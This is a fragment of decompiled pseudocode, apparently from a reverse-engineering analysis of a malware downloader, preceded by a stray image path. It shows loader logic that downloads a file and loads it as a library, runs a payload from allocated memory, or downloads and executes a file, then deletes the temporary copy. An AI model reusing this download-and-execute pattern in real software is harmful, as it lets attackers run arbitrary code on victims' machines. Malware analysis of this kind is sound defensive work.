 v9 = 0i64;
DeleteFileA(&TempFileName);
v10 = *((_DWORD *)v1 + 392);
if ( v10 )
{
if ( v10 == 1 )
{
if ( (unsigned int)DownFile(v1 + 260, &TempFileName, 0) > 0 )
LoadLibraryA(&TempFileName);
}
else if ( v10 == 2 )
{
VirtualAllocAnrun(v1 + 260);
}
}
else
{
DownFileAndExecW(v1 + 260, &TempFileName, v9, (unsigned int)v8, *((_DWORD *)v1 + 394));
}
result = DeleteFileA(&TempFileName);
}